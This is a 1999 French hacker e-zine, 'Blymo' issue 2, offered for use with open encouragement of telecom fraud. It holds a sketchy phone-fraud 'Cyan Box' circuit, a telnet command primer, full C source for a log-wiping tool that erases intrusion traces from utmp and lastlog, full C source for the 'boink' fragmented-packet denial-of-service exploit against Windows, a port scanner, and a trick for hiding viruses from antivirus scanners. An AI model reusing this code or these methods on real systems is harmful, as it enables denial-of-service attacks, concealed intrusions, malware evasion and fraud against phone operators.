Copy Link
Add to Bookmark
Report
Blymo Issue 2

˛∞∞∞∞∞∞÷–ƒÕBLYMOƒƒ¡∏∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞Janvier∞1999∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞˛
∞∞∞∞±≤ ∞∞∞∞∞∞∞∞∞∞∞±≤ ∞∞±≤ ∞∞∞∞∞∞∞∞∞±≤ ∞∞∞∞∞∞±≤
∞∞±≤ ∞∞∞∞∞∞∞∞∞±≤ ∞±≤ ∞∞∞∞∞∞∞±≤ ∞∞∞∞±≤
∞±≤€€€€€€€€€€€€€∞∞ €€∞ ∞∞∞∞∞∞∞±≤ ∞∞±≤ ∞∞∞∞∞±≤ ∞∞±≤
∞±≤ €€€∞ €€€€∞ €€∞ ∞∞∞∞∞∞±≤ ∞±≤ €∞ ∞∞∞±≤ ∞∞±≤
∞∞±≤ €∞ €€€€∞ €€∞ ∞∞∞∞±≤ ∞±≤ €€€€∞ ∞±≤ ∞±≤ €€€∞
∞∞∞±≤ €€∞ €€€∞ €∞ ∞∞±≤ €€∞ ∞±≤€€∞∞ €€€∞ ∞±≤ €∞ €∞ €∞
∞±≤ €€∞ €€€∞ €∞ ∞±≤ €€∞ €∞ €∞€∞ ∞∞∞±≤ €€€€∞ €∞ €∞
€∞ €€€∞ €€∞ ∞±≤ €€€∞€€∞ €∞€∞ ∞∞∞±≤ €∞ €∞ €∞ €∞
€∞ €€€∞ €∞ ∞±≤ €€€∞ €∞€€∞ ∞±≤ €€∞€€∞ €∞ €€∞
€∞ €€€€∞ €∞ €∞ €∞ €€∞∞ €€∞ €∞ €∞ €∞
€€∞ €€€∞ €∞ €€∞ €€∞ €∞∞ €€∞ €∞ €∞ €∞
€∞ €€€∞ €∞ €€∞ €€∞ €€∞∞∞∞€∞ €€∞€€∞ €∞
€∞ €€€€∞ €∞ €€∞ €€∞ €€€€∞ €€∞ €∞ €∞
€€∞ €€€∞ €∞ €∞ €€∞ €€∞ €€∞ €€∞
€∞ €€€∞ €∞ €∞ €∞ €∞ €∞ €∞≤
€∞ €€€∞ €∞ €€∞ €∞ €∞ €∞ €∞≤
€€∞ €€€∞ €€∞ €∞ ≤€∞ ≤€€∞ €€∞ €€≤≤
€∞ €€€∞≤ €€∞ €∞ ≤€∞≤ ≤€∞ €€€€∞ €∞≤≤
≤≤€∞ €€€∞≤≤ €∞ €€∞≤ ≤€∞≤ ≤€∞ €€€€∞≤≤
≤€€€€€€€€€€€€€€€€∞≤≤≤ €€€€€€€€∞∞≤≤≤€∞≤ ≤€∞≤ ≤≤≤ ≤≤≤≤
≤≤≤≤ ≤≤≤≤ €€€∞≤≤≤ ≤≤≤ ≤≤ ≤≤≤
≤≤ ≤≤ ≤≤≤ ≤ ≤ ≤≤≤
≤ ≤ ≤ _-=¯-¯=-_ ≤
------------
DISCLAIMER
------------
fais chier!
veuillez lire le disclaimer du blymo1 pour lire le disclaimer du
blymo2˘
FUCK COPS!
SALUT !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Voila le N¯2, et une enigme enfin resolu en *exclu* pour vous,
mais oui vous ne revez poa je vais vous apprendre ici˘˘˘
ce que veut dire BLYMO, et oui j'vous ai bien eu!!!
BLowYourMindOut (texte tres spirituel dont je ne comprend pas tres bien le
sens).
Donc, pour ceux deuxieme zine, je vous ai mis des trucs genre: des
code d'exploit, une BOX, une astuce virii, et d'autres˘˘˘
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
∫Table du zommaire :∫
»ÕÕÕÕÕÕÕÀƒƒƒƒƒƒƒƒƒƒƒ ÕÕÕÕ—ÕÕÕÕÕÕÕÕÕÕÕª
∫ Tips˘˘˘ ≥ By ÓlDÁeÏ ∫
∫ kelke exploits ≥ ∫
∫ Le Hack 2 ≥ By ÓlDÁeÏ ∫
∫ Les Virii! 2 ≥ By " ∫
∫ La Cyan-BOX ≥ By " ∫
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕœÕÕÕÕÕÕÕÕÕÕÕº
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
| La Cyan-BOX |
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕº
Comment devenir hacker ?
Et bien en faisant des "experiences" sur le reseau des reseaux,
Internet. Malheureusement la politique de prix de FT est contraire Ö
l'effervescence de l'Internet et des telecommunications (BBS, n¯ vert(?)...).
Nous sommes donc encourager Ö frauder FT, ce qui est plutìt interressant
au niveau technique et proprement jouissif au niveau spirituel.
La Black Box est maintenant largement dÇpassÇ, et l'utiliser màme pendant
15 minutes peut vous faire buster; de plus la Black Box ne permet pas de
faire de l'Internet(ou si mais en se prenant la tete et seulement pour 15m)˘
Nous allons donc nous interresser dans ce prÇsent article Ö la construction
d'une sorte de Blue Box hardware, mais non pas sur le principe de piratage
de N¯ vert sous quelconque hertz, mais plutìt de faire passer la ligne en
Non-abouttissant en redressant le courant a l'etat initial:
Comme si le telephone n'etait pas decroche.
Je ne sais pas combien de temps peut tenir cette Box, si le Centrale remarque
un anomalie il risque simplement de venir vÇrifier votre ligne ou/et celle
du rÇcepteur, ou tout simplement vous telephoner dans les heures qui suivent
juste pour vous faire peur, ce qui ne PARRAIT pas àtre un gros risque.
Mais faites quand màme attention, le HPCAV sur internet n'est pas tellement
dangereux car c'est dans un monde virtuel.
Le phreaking est 10 fois plus dangereux car vous vous attaquez au monde rÇel
Je ne rigole pas - WARNING - DON'T GET BUSTED -
SchÇma :
ƒƒƒƒƒƒƒƒ
---------------------------------------------------------
Tel Centrale
----¬--¬- A -¬---------ƒ¬ƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒ¬-------------¬--
≥ ¿- V ƒŸ ≥ Consommatteur ≥ ≥
≥ ¿ƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒŸ ≥
≥ ≥
¿ƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒ////ƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒŸ
---- = fils original FT
ƒƒƒƒ = fils Cyan Box
//// = Interrupteur SPST (on/off)
A = Ampäremetre (facultatif) - en sÇrie - pour le controle
V = Voltmätre (facultatif) - en dÇrivation - idem
Ce schÇma survole vraiment les composants, je n'ai pas les connaissances (en
ce moment) pour le dÇtailler davantage.
Ligne FT :
ƒƒƒƒƒƒƒƒƒƒ
Tel racrochÇ :
0 V 0 A 0 Í
Tel dÇcrochÇ :
V A Í
Fonctionnement :
ƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒƒ
Mais comment redresser ?
Et bien par la formule U=R*I oó U=Volt, I=Ampäre, R=Ohm(Í)
Quand le tÇlÇphone est decrochÇ, la tension I chute Ö quelques mA; le
probläme:
En redressant, nous aurons trop de Volts, il faudra donc les
"consommer" pour revenir Ö une tension normale.
Donc pour les composants il y aura des diodes zener principalement.
VoilÖ, ce sera tout pour cette fois-ái, un prochain article devrait paraåtre.
Mais d'iái lÖ si l'un d'entre vous dÇcouvrent tout les composants nÇcessaires
Ö cette Box, qu'il me mail : eldre8@cyberdude.com
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
| Les Virii! 2 |
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕº
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
| Le Hack 2 |
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕº
Bon, pour cette fois ci, je vais vous apprendre les commandes sur les
ports tcp nous interressant comme le finger, le telnet, le web˘˘˘
A noter qu'il existe des differences entre le telnet de LinuX et de Bin95,
sur certains ports, le telnet de bin95 vous fermera la connection, comme pour
le port 139, ou le telnet LinuX marchera; je n'ai qu'1 mot a dire :
Vive LinuX!!!
Donc pour acceder sur ces ports on fait un joli:
telnet machine(ou IP) port
comme telnet 192.187.2.3 80
On demarre donc en plein dans le vif avec les
FINGER(79),IDENTITY(113):
n'importequoi -> vous donne les login et + effectue sur la machine,
puis la machine de cible ferme la connection˘
Pour ce qui ont LinuX, C finger @cible.com
POP3(110):
USER vous -> login
PASS password -> votre mot de passe
autres comandes: DELE, HOST, LAST, LIST, MBOX, NOOP, RETR, RSET,
STAT, TOP, QUIT
SMTP(25):
Juste une chose, pour mettre un sujet dans un hack mail, on le place
dans les data:
DATA
SUBJECT: Sujet du mail
-> on peut aussi integrer d'autres commandes˘˘˘
msg -> msg
. -> fin du msg
Pour converser sur le tcp/ip et autres il y a des facon de le faire :
ip 0 IP # internet protocol, pseudo protocol number
icmp 1 ICMP # internet control message protocol
igmp 2 IGMP # internet group multicast protocol
ggp 3 GGP # gateway-gateway protocol
tcp 6 TCP # transmission control protocol
pup 12 PUP # PARC universal packet protocol
udp 17 UDP # user datagram protocol
idp 22 IDP # WhatsThis? :)
raw 255 RAW # RAW IP interface
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
| kelke exploits (et utils) |
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕº
---------------Couper_la------------------------------------------------>
/* UNIX Cloak v1.0 (alpha) Written by: Wintermute of -Resist- */
/* This file totally wipes all presence of you on a UNIX system*/
/* It works on SCO, BSD, Ultrix, HP/UX, and anything else that */
/* is compatible.. This file is for information purposes ONLY!*/
/*--> Begin source... */
#include <fcntl.h>
#include <utmp.h>
#include <sys/types.h>
#include <unistd.h>
#include <lastlog.h>
main(argc, argv)
int argc;
char *argv[];
{
char *name;
struct utmp u;
struct lastlog l;
int fd;
int i = 0;
int done = 0;
int size;
if (argc != 1) {
if (argc >= 1 && strcmp(argv[1], "cloakme") == 0) {
printf("You are now cloaked\n");
goto start;
}
else {
printf("close successful\n");
exit(0);
}
}
else {
printf("usage: close [file to close]\n");
exit(1);
}
start:
name = (char *)(ttyname(0)+5);
size = sizeof(struct utmp);
fd = open("/etc/utmp", O_RDWR);
if (fd < 0)
perror("/etc/utmp");
else {
while ((read(fd, &u, size) == size) && !done) {
if (!strcmp(u.ut_line, name)) {
done = 1;
memset(&u, 0, size);
lseek(fd, -1*size, SEEK_CUR);
write(fd, &u, size);
close(fd);
}
}
}
size = sizeof(struct lastlog);
fd = open("/var/adm/lastlog", O_RDWR);
if (fd < 0)
perror("/var/adm/lastlog");
else {
lseek(fd, size*getuid(), SEEK_SET);
read(fd, &l, size);
l.ll_time = 0;
strncpy(l.ll_line, "ttyq2 ", 5);
gethostname(l.ll_host, 16);
lseek(fd, size*getuid(), SEEK_SET);
close(fd);
}
}
---------------Couper_la------------------------------------------------>
/*
boink.c - a modified bonk.c
[ http://www.rootshell.com/ ]
==bendi - 1998==
bonk.c - 5/01/1998
Based On: teardrop.c by route|daemon9 & klepto
Crashes *patched* win95/(NT?) machines.
Basically, we set the frag offset > header length (teardrop
reversed). There are many theories as to why this works,
however i do not have the resources to perform extensive testing.
I make no warranties. Use this code at your own risk.
Rip it if you like, i've had my fun.
Modified by defile(efnet) [9/01/98]
As it stood before, bonk.c just simply attacked port 55.
Upon scanning my associates, I've noticed port 55 isn't
always open. It varies in fact, while other ports remain
open and vulnerable to this attack. I realized that Microsoft
just might fix this by blocking port 55 off or something
completely lame like that, and that is unacceptable.
As of this modification, you provide both a "start" and a
"stop" port to test for the weakness, in the attempt to catch
a possibly open port. (I've noticed port 55 seemed to come open
more frequently on machines that were running IE though)
Hopefully this will encourage Microsoft to write a REAL fix
instead of just make lackey fixes as they've had in the past.
Please only use this to test your own systems for vulnerability,
and if it is, bitch at Microsoft for a fix. I am not responsible
for any damage that may come and as stated above by the
author, this might not even work. I make no claims
to the ownership to any portions of this source in any way.
*/
#include <stdio.h>
#include <string.h>
#include <netdb.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/ip_udp.h>
#include <netinet/protocols.h>
#include <arpa/inet.h>
#define FRG_CONST 0x3
#define PADDING 0x1c
struct udp_pkt
{
struct iphdr ip;
struct udphdr udp;
char data[PADDING];
} pkt;
int udplen=sizeof(struct udphdr),
iplen=sizeof(struct iphdr),
datalen=100,
psize=sizeof(struct udphdr)+sizeof(struct iphdr)+PADDING,
spf_sck; /* Socket */
void usage(void)
{
/* fprintf(stderr, "Usage: ./bonk <src_addr> <dst_addr> [num]\n"); */
fprintf (stderr, "Usage: ./boink <src_addr> <dst_addr> <start_port> <stop_port> [num]\n");
exit(0);
}
u_long host_to_ip(char *host_name)
{
static u_long ip_bytes;
struct hostent *res;
res = gethostbyname(host_name);
if (res == NULL)
return (0);
memcpy(&ip_bytes, res->h_addr, res->h_length);
return (ip_bytes);
}
void quit(char *reason)
{
perror(reason);
close(spf_sck);
exit(-1);
}
int fondle(int sck, u_long src_addr, u_long dst_addr, int src_prt,
int dst_prt)
{
int bs;
struct sockaddr_in to;
memset(&pkt, 0, psize);
/* Fill in ip header */
pkt.ip.version = 4;
pkt.ip.ihl = 5;
pkt.ip.tot_len = htons(udplen + iplen + PADDING);
pkt.ip.id = htons(0x455);
pkt.ip.ttl = 255;
pkt.ip.protocol = IP_UDP;
pkt.ip.saddr = src_addr;
pkt.ip.daddr = dst_addr;
pkt.ip.frag_off = htons(0x2000); /* more to come */
pkt.udp.source = htons(src_prt); /* udp header */
pkt.udp.dest = htons(dst_prt);
pkt.udp.len = htons(8 + PADDING);
/* send 1st frag */
to.sin_family = AF_INET;
to.sin_port = src_prt;
to.sin_addr.s_addr = dst_addr;
bs = sendto(sck, &pkt, psize, 0, (struct sockaddr *) &to,
sizeof(struct sockaddr));
pkt.ip.frag_off = htons(FRG_CONST + 1); /* shinanigan */
pkt.ip.tot_len = htons(iplen + FRG_CONST);
/* 2nd frag */
bs = sendto(sck, &pkt, iplen + FRG_CONST + 1, 0,
(struct sockaddr *) &to, sizeof(struct sockaddr));
return bs;
}
void main(int argc, char *argv[])
{
u_long src_addr,
dst_addr;
int i,
/* src_prt = 55,
dst_prt = 55, */
start_port,
stop_port,
bs = 1,
pkt_count;
if (argc < 5)
usage();
start_port = (u_short) atoi (argv[ 3 ]);
stop_port = (u_short) atoi (argv[ 4 ]);
if (argc == 6)
pkt_count = atoi (argv[ 5 ]);
if (start_port >= stop_port ||
stop_port <= start_port) {
start_port = 25;
stop_port = 65;
}
if (pkt_count == 0) pkt_count = 10;
/* Resolve hostnames */
src_addr = host_to_ip(argv[1]);
if (!src_addr)
quit("bad source host");
dst_addr = host_to_ip(argv[2]);
if (!dst_addr)
quit("bad target host");
spf_sck = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (!spf_sck)
quit("socket()");
if (setsockopt(spf_sck, IPPROTO_IP, IP_HDRINCL, (char *) &bs,
sizeof(bs)) < 0)
quit("IP_HDRINCL");
for (i = 0; i < pkt_count; ++i)
{
int j;
printf ("(%d)%s:%d->%d\n", i, argv[ 2 ], start_port, stop_port);
for (j = start_port; j != stop_port; j++) {
/* fondle(spf_sck, src_addr, dst_addr, src_prt, dst_prt); */
fondle (spf_sck, src_addr, dst_addr, j, j);
}
usleep(10000);
}
printf("Done.\n");
}
---------------Couper_la------------------------------------------------>
/*
* internet port scanner
*
* This program will scan a hosts TCP ports printing all ports that accept
* connections, and if known, the service name.
* This program can be trivially altered to do UDP ports also.
*
* Kopywrong (K) Aug. 25, '94 pluvius@io.org
*
* Hey kiddies, this is a C program, to run it do this:
* $ cc -o pscan pscan.c
* $ pscan <host> [max port]
*
* No, this will not get you root.
*
* Changes:
* Changed fprintf to printf in line 34 to work with my Linux 1.1.18 box
* Netrunner 1/18/95 11:30pm
*
* Changes:
* converts port# to network byte order.
* Therapy 10/29/96 9:00pm
*
* Changes:
* Add a start/stop port to scan
* Eldre8 01/28/99 12:21am
*/
static char sccsid[] = "@(#)pscan.c 1.0 (KRAD) 08/25/94";
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netdb.h>
#define MAX_PORT 1024 /* scan up to this port */
#define MIN_PORT 1 /* scan from this port */
int s;
struct sockaddr_in addr;
char rmt_host[100];
int skan(port)
int port;
{
int r;
s = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
if (s < 0) {
/* fprintf("ERROR: socket() failed\n"); */
/* Changed to printf for my Linux 1.1.18 box */
printf("ERROR: socket() failed\n");
exit(0);
}
addr.sin_family = PF_INET;
addr.sin_port = htons(port);
addr.sin_addr.s_addr = inet_addr(rmt_host);
r = connect(s,(struct sockaddr *) &addr, sizeof(addr));
close(s);
if (r==-1) {
return (1 == 0);
}
return (1 == 1);
}
main(argc,argv)
int argc;
char *argv[];
{
int a,b,c,d,e,f,g;
struct hostent *foo;
struct servent *bar;
if (argc < 2) {
fprintf(stderr,"usage: %s <host> [highest port] [lowest port]\n",argv[0]);
exit(0);
}
if (sscanf(argv[1],"%d.%d.%d.%d",&a,&b,&c,&d) != 4) {
foo = gethostbyname(argv[1]);
if (foo == NULL) {
fprintf(stderr,"error: cannot resolve host %s\n",argv[1]);
exit(0);
}
sprintf(rmt_host,"%d.%d.%d.%d",(unsigned char )foo->h_addr_list[0][0],
(unsigned char ) foo->h_addr_list[0][1],
(unsigned char ) foo->h_addr_list[0][2],
(unsigned char ) foo->h_addr_list[0][3]);
} else {
strncpy(rmt_host,argv[1],99);
}
if (argc > 3) {
f = atoi(argv[2]);
g = atoi(argv[3]);
} else {
if (argc > 2) {
g = MIN_PORT;
f = atoi(argv[2]);
}
else {
g = MIN_PORT;
f = MAX_PORT;
}
}
fprintf(stdout,"Scanning host %s - TCP ports %d through %d\n",rmt_host,g,f);
for (e=g;e<=f;e++) {
char serv[100];
if (skan(e)) {
bar = getservbyport(htons(e),"tcp");
printf("%d (%s) is running.\n",e,(bar == NULL) ? "UNKNOWN" :
bar->s_name);
}
}
}
---------------Couper_la------------------------------------------------>
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
| Tips˘˘˘ |
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕº
Une astuce qui permet de faire passer inapercue son virus sous F-PROT,
NORTON et sans doute d'autres˘˘˘ J'ai trouve cette astuce en 1 journee, il
doit donc etre facile d'en trouver d'autres˘˘˘
FCOM ST,(x) ;x=un chiffre entre 0 et 7 (logique => manipule des bits)
WAIT
FCOM ST,(x)
Il en existe de plus simple mais cette methode me semblait interressante car
inconnue(ou oublie??) de tous˘
…ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕª
| Tha End˘ |
»ÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕÕº
Et un 2ieme!




















